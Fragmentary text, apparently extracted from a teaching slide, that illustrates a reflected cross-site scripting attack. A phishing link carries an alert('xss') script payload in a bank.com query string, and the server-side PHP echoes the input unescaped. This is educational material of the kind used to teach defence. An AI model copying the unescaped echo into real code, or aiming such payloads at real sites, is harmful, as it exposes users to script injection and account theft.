 Send link to victim using phishing
https://bank.com/?input=<script>alert(‘xss’)</script>
attacker.com
GET https://bank.com/?input=<script>alert(‘xss’)</script>
<script>alert(‘xss’)</script>
bank.com
bank.com says:
XSS OK
Server-side code
<?php echo $_GET[‘input’]; ?>